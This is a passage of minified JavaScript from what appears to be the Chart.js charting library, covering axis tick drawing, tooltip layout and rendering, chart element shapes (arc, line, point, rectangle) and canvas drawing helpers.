i=(e.width-(e.paddingLeft+e.paddingRight))*t+e.paddingLeft,n=e.left+Math.round(i);return n+=e.isFullWidth()?e.margins.left:0}return e.top+t*e.height},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var t=this.min,e=this.max;return this.beginAtZero?0:t<0&&e<0?e:t>0&&e>0?t:0},_autoSkip:function(t){var e,i,n,o,r=this,s=r.isHorizontal(),l=r.options.ticks.minor,c=t.length,u=a.toRadians(r.labelRotation),d=Math.cos(u),h=r.longestLabelWidth*d,p=[];for(l.maxTicksLimit&&(o=l.maxTicksLimit),s&&(e=!1,(h+l.autoSkipPadding)*c>r.width-(r.paddingLeft+r.paddingRight)&&(e=1+Math.floor((h+l.autoSkipPadding)*c/(r.width-(r.paddingLeft+r.paddingRight)))),o&&c>o&&(e=Math.max(e,Math.floor(c/o)))),i=0;i<c;i++)n=t[i],(e>1&&i%e>0||i%e==0&&i+e>=c)&&i!==c-1&&delete n.label,p.push(n);return p},draw:function(t){var e=this,o=e.options;if(o.display){var s=e.ctx,c=n.global,u=o.ticks.minor,d=o.ticks.major||u,h=o.gridLines,p=o.scaleLabel,f=0!==e.labelRotation,m=e.isHorizontal(),g=u.autoSkip?e._autoSkip(e.getTicks()):e.getTicks(),v=a.valueOrDefault(u.fontColor,c.defaultFontColor),y=i(u),b=a.valueOrDefault(d.fontColor,c.defaultFontColor),x=i(d),w=h.drawTicks?h.tickMarkLength:0,k=a.valueOrDefault(p.fontColor,c.defaultFontColor),S=i(p),C=a.options.toPadding(p.padding),T=a.toRadians(e.labelRotation),M=[],I=e.options.gridLines.lineWidth,P="right"===o.position?e.right:e.right-I-w,A="right"===o.position?e.right+w:e.right,_="bottom"===o.position?e.top+I:e.bottom-w-I,O="bottom"===o.position?e.top+I+w:e.bottom+I;if(a.each(g,function(i,n){if(!a.isNullOrUndef(i.label)){var r,s,d,p,v,y,b,x,k,S,C,D,E,L,R=i.label;n===e.zeroLineIndex&&o.offset===h.offsetGridLines?(r=h.zeroLineWidth,s=h.zeroLineColor,d=h.zeroLineBorderDash,p=h.zeroLineBorderDashOffset):(r=a.valueAtIndexOrDefault(h.lineWidth,n),s=a.valueAtIndexOrDefault(h.color,n),d=a.valueOrDefault(h.borderDash,c.borderDash),p=a.valueOrDefault(h.borderDashOffset,c.borderDashOffset));var F="middle",$="middle",W=u.padding;if(m){var V=w+W;"bottom"===o.position?($=f?"middle":"top",F=f?"right":"center",L=e.top+V):($=f?"middle":"bottom",F=f?"left":"center",L=e.bottom-V);var z=l(e,n,h.offsetGridLines&&g.length>1);z<e.left&&(s="rgba(0,0,0,0)"),z+=a.aliasPixel(r),E=e.getPixelForTick(n)+u.labelOffset,v=b=k=C=z,y=_,x=O,S=t.top,D=t.bottom+I}else{var N,H="left"===o.position;u.mirror?(F=H?"left":"right",N=W):(F=H?"right":"left",N=w+W),E=H?e.right-N:e.left+N;var j=l(e,n,h.offsetGridLines&&g.length>1);j<e.top&&(s="rgba(0,0,0,0)"),j+=a.aliasPixel(r),L=e.getPixelForTick(n)+u.labelOffset,v=P,b=A,k=t.left,C=t.right+I,y=x=S=D=j}M.push({tx1:v,ty1:y,tx2:b,ty2:x,x1:k,y1:S,x2:C,y2:D,labelX:E,labelY:L,glWidth:r,glColor:s,glBorderDash:d,glBorderDashOffset:p,rotation:-1*T,label:R,major:i.major,textBaseline:$,textAlign:F})}}),a.each(M,function(t){if(h.display&&(s.save(),s.lineWidth=t.glWidth,s.strokeStyle=t.glColor,s.setLineDash&&(s.setLineDash(t.glBorderDash),s.lineDashOffset=t.glBorderDashOffset),s.beginPath(),h.drawTicks&&(s.moveTo(t.tx1,t.ty1),s.lineTo(t.tx2,t.ty2)),h.drawOnChartArea&&(s.moveTo(t.x1,t.y1),s.lineTo(t.x2,t.y2)),s.stroke(),s.restore()),u.display){s.save(),s.translate(t.labelX,t.labelY),s.rotate(t.rotation),s.font=t.major?x.font:y.font,s.fillStyle=t.major?b:v,s.textBaseline=t.textBaseline,s.textAlign=t.textAlign;var i=t.label;if(a.isArray(i))for(var n=i.length,o=1.5*y.size,r=e.isHorizontal()?0:-o*(n-1)/2,l=0;l<n;++l)s.fillText(""+i[l],0,r),r+=o;else s.fillText(i,0,0);s.restore()}}),p.display){var D,E,L=0,R=r(p)/2;if(m)D=e.left+(e.right-e.left)/2,E="bottom"===o.position?e.bottom-R-C.bottom:e.top+R+C.top;else{var F="left"===o.position;D=F?e.left+R+C.top:e.right-R-C.top,E=e.top+(e.bottom-e.top)/2,L=F?-.5*Math.PI:.5*Math.PI}s.save(),s.translate(D,E),s.rotate(L),s.textAlign="center",s.textBaseline="middle",s.fillStyle=k,s.font=S.font,s.fillText(p.labelString,0,0),s.restore()}if(h.drawBorder){s.lineWidth=a.valueAtIndexOrDefault(h.lineWidth,0),s.strokeStyle=a.valueAtIndexOrDefault(h.color,0);var $=e.left,W=e.right+I,V=e.top,z=e.bottom+I,N=a.aliasPixel(s.lineWidth);m?(V=z="top"===o.position?e.bottom:e.top,V+=N,z+=N):($=W="left"===o.position?e.right:e.left,$+=N,W+=N),s.beginPath(),s.moveTo($,V),s.lineTo(W,z),s.stroke()}}}})}},{25:25,26:26,34:34,45:45}],33:[function(t,e,i){"use strict";var n=t(25),o=t(45),a=t(30);e.exports=function(t){t.scaleService={constructors:{},defaults:{},registerScaleType:function(t,e,i){this.constructors[t]=e,this.defaults[t]=o.clone(i)},getScaleConstructor:function(t){return this.constructors.hasOwnProperty(t)?this.constructors[t]:void 0},getScaleDefaults:function(t){return this.defaults.hasOwnProperty(t)?o.merge({},[n.scale,this.defaults[t]]):{}},updateScaleDefaults:function(t,e){this.defaults.hasOwnProperty(t)&&(this.defaults[t]=o.extend(this.defaults[t],e))},addScalesToLayout:function(t){o.each(t.scales,function(e){e.fullWidth=e.options.fullWidth,e.position=e.options.position,e.weight=e.options.weight,a.addBox(t,e)})}}}},{25:25,30:30,45:45}],34:[function(t,e,i){"use strict";var n=t(45);e.exports={formatters:{values:function(t){return n.isArray(t)?t:""+t},linear:function(t,e,i){var o=i.length>3?i[2]-i[1]:i[1]-i[0];Math.abs(o)>1&&t!==Math.floor(t)&&(o=t-Math.floor(t));var a=n.log10(Math.abs(o)),r="";if(0!==t){var s=-1*Math.floor(a);s=Math.max(Math.min(s,20),0),r=t.toFixed(s)}else r="0";return r},logarithmic:function(t,e,i){var o=t/Math.pow(10,Math.floor(n.log10(t)));return 0===t?"0":1===o||2===o||5===o||0===e||e===i.length-1?t.toExponential():""}}}},{45:45}],35:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45);n._set("global",{tooltips:{enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",yPadding:6,xPadding:6,caretPadding:2,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,borderColor:"rgba(0,0,0,0)",borderWidth:0,callbacks:{beforeTitle:a.noop,title:function(t,e){var i="",n=e.labels,o=n?n.length:0;if(t.length>0){var a=t[0];a.xLabel?i=a.xLabel:o>0&&a.index<o&&(i=n[a.index])}return i},afterTitle:a.noop,beforeBody:a.noop,beforeLabel:a.noop,label:function(t,e){var i=e.datasets[t.datasetIndex].label||"";return i&&(i+=": "),i+=t.yLabel},labelColor:function(t,e){var i=e.getDatasetMeta(t.datasetIndex).data[t.index]._view;return{borderColor:i.borderColor,backgroundColor:i.backgroundColor}},labelTextColor:function(){return this._options.bodyFontColor},afterLabel:a.noop,afterBody:a.noop,beforeFooter:a.noop,footer:a.noop,afterFooter:a.noop}}}),e.exports=function(t){function e(t,e){var i=a.color(t);return i.alpha(e*i.alpha()).rgbaString()}function i(t,e){return e&&(a.isArray(e)?Array.prototype.push.apply(t,e):t.push(e)),t}function r(t){var e=n.global,i=a.valueOrDefault;return{xPadding:t.xPadding,yPadding:t.yPadding,xAlign:t.xAlign,yAlign:t.yAlign,bodyFontColor:t.bodyFontColor,_bodyFontFamily:i(t.bodyFontFamily,e.defaultFontFamily),_bodyFontStyle:i(t.bodyFontStyle,e.defaultFontStyle),_bodyAlign:t.bodyAlign,bodyFontSize:i(t.bodyFontSize,e.defaultFontSize),bodySpacing:t.bodySpacing,titleFontColor:t.titleFontColor,_titleFontFamily:i(t.titleFontFamily,e.defaultFontFamily),_titleFontStyle:i(t.titleFontStyle,e.defaultFontStyle),titleFontSize:i(t.titleFontSize,e.defaultFontSize),_titleAlign:t.titleAlign,titleSpacing:t.titleSpacing,titleMarginBottom:t.titleMarginBottom,footerFontColor:t.footerFontColor,_footerFontFamily:i(t.footerFontFamily,e.defaultFontFamily),_footerFontStyle:i(t.footerFontStyle,e.defaultFontStyle),footerFontSize:i(t.footerFontSize,e.defaultFontSize),_footerAlign:t.footerAlign,footerSpacing:t.footerSpacing,footerMarginTop:t.footerMarginTop,caretSize:t.caretSize,cornerRadius:t.cornerRadius,backgroundColor:t.backgroundColor,opacity:0,legendColorBackground:t.multiKeyBackground,displayColors:t.displayColors,borderColor:t.borderColor,borderWidth:t.borderWidth}}t.Tooltip=o.extend({initialize:function(){this._model=r(this._options),this._lastActive=[]},getTitle:function(){var t=this._options.callbacks,e=t.beforeTitle.apply(this,arguments),n=t.title.apply(this,arguments),o=t.afterTitle.apply(this,arguments),a=[];return a=i(a=i(a=i(a,e),n),o)},getBeforeBody:function(){var t=this._options.callbacks.beforeBody.apply(this,arguments);return a.isArray(t)?t:void 0!==t?[t]:[]},getBody:function(t,e){var n=this,o=n._options.callbacks,r=[];return a.each(t,function(t){var a={before:[],lines:[],after:[]};i(a.before,o.beforeLabel.call(n,t,e)),i(a.lines,o.label.call(n,t,e)),i(a.after,o.afterLabel.call(n,t,e)),r.push(a)}),r},getAfterBody:function(){var t=this._options.callbacks.afterBody.apply(this,arguments);return a.isArray(t)?t:void 0!==t?[t]:[]},getFooter:function(){var t=this._options.callbacks,e=t.beforeFooter.apply(this,arguments),n=t.footer.apply(this,arguments),o=t.afterFooter.apply(this,arguments),a=[];return a=i(a=i(a=i(a,e),n),o)},update:function(e){var i,n,o,s,l,c,u,d=this,h=d._options,p=d._model,f=d._model=r(h),m=d._active,g=d._data,v={xAlign:p.xAlign,yAlign:p.yAlign},y={x:p.x,y:p.y},b={width:p.width,height:p.height},x={x:p.caretX,y:p.caretY};if(m.length){f.opacity=1;var w=[],k=[];x=t.Tooltip.positioners[h.position].call(d,m,d._eventPosition);var S=[];for(i=0,n=m.length;i<n;++i)S.push((o=m[i],s=void 0,l=void 0,void 0,void 0,s=o._xScale,l=o._yScale||o._scale,c=o._index,u=o._datasetIndex,{xLabel:s?s.getLabelForIndex(c,u):"",yLabel:l?l.getLabelForIndex(c,u):"",index:c,datasetIndex:u,x:o._model.x,y:o._model.y}));h.filter&&(S=S.filter(function(t){return h.filter(t,g)})),h.itemSort&&(S=S.sort(function(t,e){return h.itemSort(t,e,g)})),a.each(S,function(t){w.push(h.callbacks.labelColor.call(d,t,d._chart)),k.push(h.callbacks.labelTextColor.call(d,t,d._chart))}),f.title=d.getTitle(S,g),f.beforeBody=d.getBeforeBody(S,g),f.body=d.getBody(S,g),f.afterBody=d.getAfterBody(S,g),f.footer=d.getFooter(S,g),f.x=Math.round(x.x),f.y=Math.round(x.y),f.caretPadding=h.caretPadding,f.labelColors=w,f.labelTextColors=k,f.dataPoints=S,y=function(t,e,i,n){var o=t.x,a=t.y,r=t.caretSize,s=t.caretPadding,l=t.cornerRadius,c=i.xAlign,u=i.yAlign,d=r+s,h=l+s;return"right"===c?o-=e.width:"center"===c&&((o-=e.width/2)+e.width>n.width&&(o=n.width-e.width),o<0&&(o=0)),"top"===u?a+=d:a-="bottom"===u?e.height+d:e.height/2,"center"===u?"left"===c?o+=d:"right"===c&&(o-=d):"left"===c?o-=h:"right"===c&&(o+=h),{x:o,y:a}}(f,b=function(t,e){var i=t._chart.ctx,n=2*e.yPadding,o=0,r=e.body,s=r.reduce(function(t,e){return t+e.before.length+e.lines.length+e.after.length},0);s+=e.beforeBody.length+e.afterBody.length;var l=e.title.length,c=e.footer.length,u=e.titleFontSize,d=e.bodyFontSize,h=e.footerFontSize;n+=l*u,n+=l?(l-1)*e.titleSpacing:0,n+=l?e.titleMarginBottom:0,n+=s*d,n+=s?(s-1)*e.bodySpacing:0,n+=c?e.footerMarginTop:0,n+=c*h,n+=c?(c-1)*e.footerSpacing:0;var p=0,f=function(t){o=Math.max(o,i.measureText(t).width+p)};return i.font=a.fontString(u,e._titleFontStyle,e._titleFontFamily),a.each(e.title,f),i.font=a.fontString(d,e._bodyFontStyle,e._bodyFontFamily),a.each(e.beforeBody.concat(e.afterBody),f),p=e.displayColors?d+2:0,a.each(r,function(t){a.each(t.before,f),a.each(t.lines,f),a.each(t.after,f)}),p=0,i.font=a.fontString(h,e._footerFontStyle,e._footerFontFamily),a.each(e.footer,f),{width:o+=2*e.xPadding,height:n}}(this,f),v=function(t,e){var i,n,o,a,r,s=t._model,l=t._chart,c=t._chart.chartArea,u="center",d="center";s.y<e.height?d="top":s.y>l.height-e.height&&(d="bottom");var h=(c.left+c.right)/2,p=(c.top+c.bottom)/2;"center"===d?(i=function(t){return t<=h},n=function(t){return t>h}):(i=function(t){return t<=e.width/2},n=function(t){return t>=l.width-e.width/2}),o=function(t){return t+e.width+s.caretSize+s.caretPadding>l.width},a=function(t){return t-e.width-s.caretSize-s.caretPadding<0},r=function(t){return t<=p?"top":"bottom"},i(s.x)?(u="left",o(s.x)&&(u="center",d=r(s.y))):n(s.x)&&(u="right",a(s.x)&&(u="center",d=r(s.y)));var f=t._options;return{xAlign:f.xAlign?f.xAlign:u,yAlign:f.yAlign?f.yAlign:d}}(this,b),d._chart)}else f.opacity=0;return f.xAlign=v.xAlign,f.yAlign=v.yAlign,f.x=y.x,f.y=y.y,f.width=b.width,f.height=b.height,f.caretX=x.x,f.caretY=x.y,d._model=f,e&&h.custom&&h.custom.call(d,f),d},drawCaret:function(t,e){var i=this._chart.ctx,n=this._view,o=this.getCaretPosition(t,e,n);i.lineTo(o.x1,o.y1),i.lineTo(o.x2,o.y2),i.lineTo(o.x3,o.y3)},getCaretPosition:function(t,e,i){var n,o,a,r,s,l,c=i.caretSize,u=i.cornerRadius,d=i.xAlign,h=i.yAlign,p=t.x,f=t.y,m=e.width,g=e.height;if("center"===h)s=f+g/2,"left"===d?(o=(n=p)-c,a=n,r=s+c,l=s-c):(o=(n=p+m)+c,a=n,r=s-c,l=s+c);else if("left"===d?(n=(o=p+u+c)-c,a=o+c):"right"===d?(n=(o=p+m-u-c)-c,a=o+c):(n=(o=i.caretX)-c,a=o+c),"top"===h)s=(r=f)-c,l=r;else{s=(r=f+g)+c,l=r;var v=a;a=n,n=v}return{x1:n,x2:o,x3:a,y1:r,y2:s,y3:l}},drawTitle:function(t,i,n,o){var r=i.title;if(r.length){n.textAlign=i._titleAlign,n.textBaseline="top";var s,l,c=i.titleFontSize,u=i.titleSpacing;for(n.fillStyle=e(i.titleFontColor,o),n.font=a.fontString(c,i._titleFontStyle,i._titleFontFamily),s=0,l=r.length;s<l;++s)n.fillText(r[s],t.x,t.y),t.y+=c+u,s+1===r.length&&(t.y+=i.titleMarginBottom-u)}},drawBody:function(t,i,n,o){var r=i.bodyFontSize,s=i.bodySpacing,l=i.body;n.textAlign=i._bodyAlign,n.textBaseline="top",n.font=a.fontString(r,i._bodyFontStyle,i._bodyFontFamily);var c=0,u=function(e){n.fillText(e,t.x+c,t.y),t.y+=r+s};n.fillStyle=e(i.bodyFontColor,o),a.each(i.beforeBody,u);var d=i.displayColors;c=d?r+2:0,a.each(l,function(s,l){var c=e(i.labelTextColors[l],o);n.fillStyle=c,a.each(s.before,u),a.each(s.lines,function(a){d&&(n.fillStyle=e(i.legendColorBackground,o),n.fillRect(t.x,t.y,r,r),n.lineWidth=1,n.strokeStyle=e(i.labelColors[l].borderColor,o),n.strokeRect(t.x,t.y,r,r),n.fillStyle=e(i.labelColors[l].backgroundColor,o),n.fillRect(t.x+1,t.y+1,r-2,r-2),n.fillStyle=c),u(a)}),a.each(s.after,u)}),c=0,a.each(i.afterBody,u),t.y-=s},drawFooter:function(t,i,n,o){var r=i.footer;r.length&&(t.y+=i.footerMarginTop,n.textAlign=i._footerAlign,n.textBaseline="top",n.fillStyle=e(i.footerFontColor,o),n.font=a.fontString(i.footerFontSize,i._footerFontStyle,i._footerFontFamily),a.each(r,function(e){n.fillText(e,t.x,t.y),t.y+=i.footerFontSize+i.footerSpacing}))},drawBackground:function(t,i,n,o,a){n.fillStyle=e(i.backgroundColor,a),n.strokeStyle=e(i.borderColor,a),n.lineWidth=i.borderWidth;var r=i.xAlign,s=i.yAlign,l=t.x,c=t.y,u=o.width,d=o.height,h=i.cornerRadius;n.beginPath(),n.moveTo(l+h,c),"top"===s&&this.drawCaret(t,o),n.lineTo(l+u-h,c),n.quadraticCurveTo(l+u,c,l+u,c+h),"center"===s&&"right"===r&&this.drawCaret(t,o),n.lineTo(l+u,c+d-h),n.quadraticCurveTo(l+u,c+d,l+u-h,c+d),"bottom"===s&&this.drawCaret(t,o),n.lineTo(l+h,c+d),n.quadraticCurveTo(l,c+d,l,c+d-h),"center"===s&&"left"===r&&this.drawCaret(t,o),n.lineTo(l,c+h),n.quadraticCurveTo(l,c,l+h,c),n.closePath(),n.fill(),i.borderWidth>0&&n.stroke()},draw:function(){var t=this._chart.ctx,e=this._view;if(0!==e.opacity){var i={width:e.width,height:e.height},n={x:e.x,y:e.y},o=Math.abs(e.opacity<.001)?0:e.opacity,a=e.title.length||e.beforeBody.length||e.body.length||e.afterBody.length||e.footer.length;this._options.enabled&&a&&(this.drawBackground(n,e,t,i,o),n.x+=e.xPadding,n.y+=e.yPadding,this.drawTitle(n,e,t,o),this.drawBody(n,e,t,o),this.drawFooter(n,e,t,o))}},handleEvent:function(t){var e,i=this,n=i._options;return i._lastActive=i._lastActive||[],"mouseout"===t.type?i._active=[]:i._active=i._chart.getElementsAtEventForMode(t,n.mode,n),(e=!a.arrayEquals(i._active,i._lastActive))&&(i._lastActive=i._active,(n.enabled||n.custom)&&(i._eventPosition={x:t.x,y:t.y},i.update(!0),i.pivot())),e}}),t.Tooltip.positioners={average:function(t){if(!t.length)return!1;var e,i,n=0,o=0,a=0;for(e=0,i=t.length;e<i;++e){var r=t[e];if(r&&r.hasValue()){var s=r.tooltipPosition();n+=s.x,o+=s.y,++a}}return{x:Math.round(n/a),y:Math.round(o/a)}},nearest:function(t,e){var i,n,o,r=e.x,s=e.y,l=Number.POSITIVE_INFINITY;for(i=0,n=t.length;i<n;++i){var c=t[i];if(c&&c.hasValue()){var u=c.getCenterPoint(),d=a.distanceBetweenPoints(e,u);d<l&&(l=d,o=c)}}if(o){var h=o.tooltipPosition();r=h.x,s=h.y}return{x:r,y:s}}}}},{25:25,26:26,45:45}],36:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45);n._set("global",{elements:{arc:{backgroundColor:n.global.defaultColor,borderColor:"#fff",borderWidth:2}}}),e.exports=o.extend({inLabelRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hoverRadius,2)},inRange:function(t,e){var i=this._view;if(i){for(var n=a.getAngleFromPoint(i,{x:t,y:e}),o=n.angle,r=n.distance,s=i.startAngle,l=i.endAngle;l<s;)l+=2*Math.PI;for(;o>l;)o-=2*Math.PI;for(;o<s;)o+=2*Math.PI;var c=o>=s&&o<=l,u=r>=i.innerRadius&&r<=i.outerRadius;return c&&u}return!1},getCenterPoint:function(){var t=this._view,e=(t.startAngle+t.endAngle)/2,i=(t.innerRadius+t.outerRadius)/2;return{x:t.x+Math.cos(e)*i,y:t.y+Math.sin(e)*i}},getArea:function(){var t=this._view;return Math.PI*((t.endAngle-t.startAngle)/(2*Math.PI))*(Math.pow(t.outerRadius,2)-Math.pow(t.innerRadius,2))},tooltipPosition:function(){var t=this._view,e=t.startAngle+(t.endAngle-t.startAngle)/2,i=(t.outerRadius-t.innerRadius)/2+t.innerRadius;return{x:t.x+Math.cos(e)*i,y:t.y+Math.sin(e)*i}},draw:function(){var t=this._chart.ctx,e=this._view,i=e.startAngle,n=e.endAngle;t.beginPath(),t.arc(e.x,e.y,e.outerRadius,i,n),t.arc(e.x,e.y,e.innerRadius,n,i,!0),t.closePath(),t.strokeStyle=e.borderColor,t.lineWidth=e.borderWidth,t.fillStyle=e.backgroundColor,t.fill(),t.lineJoin="bevel",e.borderWidth&&t.stroke()}})},{25:25,26:26,45:45}],37:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45),r=n.global;n._set("global",{elements:{line:{tension:.4,backgroundColor:r.defaultColor,borderWidth:3,borderColor:r.defaultColor,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0}}}),e.exports=o.extend({draw:function(){var t,e,i,n,o=this._view,s=this._chart.ctx,l=o.spanGaps,c=this._children.slice(),u=r.elements.line,d=-1;for(this._loop&&c.length&&c.push(c[0]),s.save(),s.lineCap=o.borderCapStyle||u.borderCapStyle,s.setLineDash&&s.setLineDash(o.borderDash||u.borderDash),s.lineDashOffset=o.borderDashOffset||u.borderDashOffset,s.lineJoin=o.borderJoinStyle||u.borderJoinStyle,s.lineWidth=o.borderWidth||u.borderWidth,s.strokeStyle=o.borderColor||r.defaultColor,s.beginPath(),d=-1,t=0;t<c.length;++t)e=c[t],i=a.previousItem(c,t),n=e._view,0===t?n.skip||(s.moveTo(n.x,n.y),d=t):(i=-1===d?i:c[d],n.skip||(d!==t-1&&!l||-1===d?s.moveTo(n.x,n.y):a.canvas.lineTo(s,i._view,e._view),d=t));s.stroke(),s.restore()}})},{25:25,26:26,45:45}],38:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45),r=n.global.defaultColor;function s(t){var e=this._view;return!!e&&Math.abs(t-e.x)<e.radius+e.hitRadius}n._set("global",{elements:{point:{radius:3,pointStyle:"circle",backgroundColor:r,borderColor:r,borderWidth:1,hitRadius:1,hoverRadius:4,hoverBorderWidth:1}}}),e.exports=o.extend({inRange:function(t,e){var i=this._view;return!!i&&Math.pow(t-i.x,2)+Math.pow(e-i.y,2)<Math.pow(i.hitRadius+i.radius,2)},inLabelRange:s,inXRange:s,inYRange:function(t){var e=this._view;return!!e&&Math.abs(t-e.y)<e.radius+e.hitRadius},getCenterPoint:function(){var t=this._view;return{x:t.x,y:t.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y,padding:t.radius+t.borderWidth}},draw:function(t){var e=this._view,i=this._model,o=this._chart.ctx,s=e.pointStyle,l=e.radius,c=e.x,u=e.y,d=a.color,h=0;e.skip||(o.strokeStyle=e.borderColor||r,o.lineWidth=a.valueOrDefault(e.borderWidth,n.global.elements.point.borderWidth),o.fillStyle=e.backgroundColor||r,void 0!==t&&(i.x<t.left||1.01*t.right<i.x||i.y<t.top||1.01*t.bottom<i.y)&&(i.x<t.left?h=(c-i.x)/(t.left-i.x):1.01*t.right<i.x?h=(i.x-c)/(i.x-t.right):i.y<t.top?h=(u-i.y)/(t.top-i.y):1.01*t.bottom<i.y&&(h=(i.y-u)/(i.y-t.bottom)),h=Math.round(100*h)/100,o.strokeStyle=d(o.strokeStyle).alpha(h).rgbString(),o.fillStyle=d(o.fillStyle).alpha(h).rgbString()),a.canvas.drawPoint(o,s,l,c,u))}})},{25:25,26:26,45:45}],39:[function(t,e,i){"use strict";var n=t(25),o=t(26);function a(t){return void 0!==t._view.width}function r(t){var e,i,n,o,r=t._view;if(a(t)){var s=r.width/2;e=r.x-s,i=r.x+s,n=Math.min(r.y,r.base),o=Math.max(r.y,r.base)}else{var l=r.height/2;e=Math.min(r.x,r.base),i=Math.max(r.x,r.base),n=r.y-l,o=r.y+l}return{left:e,top:n,right:i,bottom:o}}n._set("global",{elements:{rectangle:{backgroundColor:n.global.defaultColor,borderColor:n.global.defaultColor,borderSkipped:"bottom",borderWidth:0}}}),e.exports=o.extend({draw:function(){var t,e,i,n,o,a,r,s=this._chart.ctx,l=this._view,c=l.borderWidth;if(l.horizontal?(t=l.base,e=l.x,i=l.y-l.height/2,n=l.y+l.height/2,o=e>t?1:-1,a=1,r=l.borderSkipped||"left"):(t=l.x-l.width/2,e=l.x+l.width/2,i=l.y,o=1,a=(n=l.base)>i?1:-1,r=l.borderSkipped||"bottom"),c){var u=Math.min(Math.abs(t-e),Math.abs(i-n)),d=(c=c>u?u:c)/2,h=t+("left"!==r?d*o:0),p=e+("right"!==r?-d*o:0),f=i+("top"!==r?d*a:0),m=n+("bottom"!==r?-d*a:0);h!==p&&(i=f,n=m),f!==m&&(t=h,e=p)}s.beginPath(),s.fillStyle=l.backgroundColor,s.strokeStyle=l.borderColor,s.lineWidth=c;var g=[[t,n],[t,i],[e,i],[e,n]],v=["bottom","left","top","right"].indexOf(r,0);function y(t){return g[(v+t)%4]}-1===v&&(v=0);var b=y(0);s.moveTo(b[0],b[1]);for(var x=1;x<4;x++)b=y(x),s.lineTo(b[0],b[1]);s.fill(),c&&s.stroke()},height:function(){var t=this._view;return t.base-t.y},inRange:function(t,e){var i=!1;if(this._view){var n=r(this);i=t>=n.left&&t<=n.right&&e>=n.top&&e<=n.bottom}return i},inLabelRange:function(t,e){if(!this._view)return!1;var i=r(this);return a(this)?t>=i.left&&t<=i.right:e>=i.top&&e<=i.bottom},inXRange:function(t){var e=r(this);return t>=e.left&&t<=e.right},inYRange:function(t){var e=r(this);return t>=e.top&&t<=e.bottom},getCenterPoint:function(){var t,e,i=this._view;return a(this)?(t=i.x,e=(i.y+i.base)/2):(t=(i.x+i.base)/2,e=i.y),{x:t,y:e}},getArea:function(){var t=this._view;return t.width*Math.abs(t.y-t.base)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y}}})},{25:25,26:26}],40:[function(t,e,i){"use strict";e.exports={},e.exports.Arc=t(36),e.exports.Line=t(37),e.exports.Point=t(38),e.exports.Rectangle=t(39)},{36:36,37:37,38:38,39:39}],41:[function(t,e,i){"use strict";var n=t(42);i=e.exports={clear:function(t){t.ctx.clearRect(0,0,t.width,t.height)},roundedRect:function(t,e,i,n,o,a){if(a){var r=Math.min(a,n/2),s=Math.min(a,o/2);t.moveTo(e+r,i),t.lineTo(e+n-r,i),t.quadraticCurveTo(e+n,i,e+n,i+s),t.lineTo(e+n,i+o-s),t.quadraticCurveTo(e+n,i+o,e+n-r,i+o),t.lineTo(e+r,i+o),t.quadraticCurveTo(e,i+o,e,i+o-s),t.lineTo(e,i+s),t.quadraticCurveTo(e,i,e+r,i)}else t.rect(e,i,n,o)},drawPoint:function(t,e,i,n,o){var a,r,s,l,c,u;if(!e||"object"!=typeof e||"[object HTMLImageElement]"!==(a=e.toString())&&"[object HTMLCanvasElement]"!==a){if(!(isNaN(i)||i<=0)){switch(e){default:t.beginPath(),t.arc(n,o,i,0,2*Math.PI),t.closePath(),t.fill();break;case"triangle":t.beginPath(),c=(r=3*i/Math.sqrt(3))*Math.sqrt(3)/2,t.moveTo(n-r/2,o+c/3),t.lineTo(n+r/2,o+c/3),t.lineTo(n,o-2*c/3),t.closePath(),t.fill();break;case"rect":u=1/Math.SQRT2*i,t.beginPath(),t.fillRect(n-u,o-u,2*u,2*u),t.strokeRect(n-u,o-u,2*u,2*u);break;case"rectRounded":var d=i/Math.SQRT2,h=n-d,p=o-d,f=Math.SQRT2*i;t.beginPath(),this.roundedRect(t,h,p,f,f,i/2),t.closePath(),t.fill();break;case"rectRot":u=1/Math.SQRT2*i,t.beginPath(),t.moveTo(n-u,o),t.lineTo(n,o+u),t.lineTo(n+u,o),t.lineTo(n,o-u),t.closePath(),t.fill();break;case"cross":t.beginPath(),t.moveTo(n,o+i),t.lineTo(n,o-i),t.moveTo(n-i,o),t.lineTo(n+i,o),t.closePath();break;case"crossRot":t.beginPath(),s=Math.cos(Math.PI/4)*i,l=Math.sin(Math.PI/4)*i,t.moveTo(n-s,o-l),t.lineTo(n+s,o+l),t.moveTo(n-s,o+l),t.lineTo(n+s,o-l),t.closePath();break;case"star":t.beginPath(),t.moveTo(n,o+i),t.lineTo(n,o-i),t.moveTo(n-i,o),t.lineTo(n+i,o),s=Math.cos(Math.PI/4)*i,l=Math.sin(Math.PI/4)*i,t.moveTo(n-s,o-l),t.lineTo(n+s,o+l),t.moveTo(n-s,o+l),t.lineTo(n+s,o-l),t.closePath();break;case"line":t.beginPath(),t.moveTo(n-i,o),t.lineTo(n+i,o),t.closePath();break;case"dash":t.beginPath(),t.moveTo(n,o),t.lineTo(n+i,o),t.closePath()}t.stroke()}}else t.drawImage(e,n-e.width/2,o-e.height/2,e.width,e.height)},clipArea:function(t,e){t.save(),t.beginPath(),t.rect(e.left,e.top,e.right-e.left,e.bottom-e.top),t.clip()},unclipArea:function(t){t.restore()},lineTo:function(t,e,i,n){if(i.steppedLine)return"after"===i.steppedLine&&!n||"after"!==i.steppedLine&&n?t.lineTo(e.x,i.y):t.lineTo(i.x,e.y),void 